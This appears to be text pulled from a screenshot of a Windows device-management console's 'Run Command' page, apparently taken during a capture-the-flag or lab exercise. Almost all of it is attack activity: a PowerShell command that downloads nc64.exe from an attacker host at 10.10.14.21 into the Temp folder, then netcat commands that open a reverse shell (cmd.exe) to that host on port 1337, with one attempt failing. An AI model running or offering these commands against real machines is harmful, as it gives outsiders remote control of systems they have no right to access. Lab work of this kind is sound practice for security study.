 Run Command
Device Settings
C:\Windows\Temp\nc64.exe -e cmd.exe 10.10.14.21 1337
Run
Apps
Run as DefaultAccount
Azure Clients
Output
Processes
Details
Performance
Run command
Debug
Command> powershell -command iwr -Uri http://10.10.14.21:8000/nc64.exe -OutFile
C:\Windows\Temp\nc64.exe
Command> nc.exe -e cmd.exe 10.10.14.21 1337
'nc.exe' is not recognized as an internal or external command,
operable program or batch file.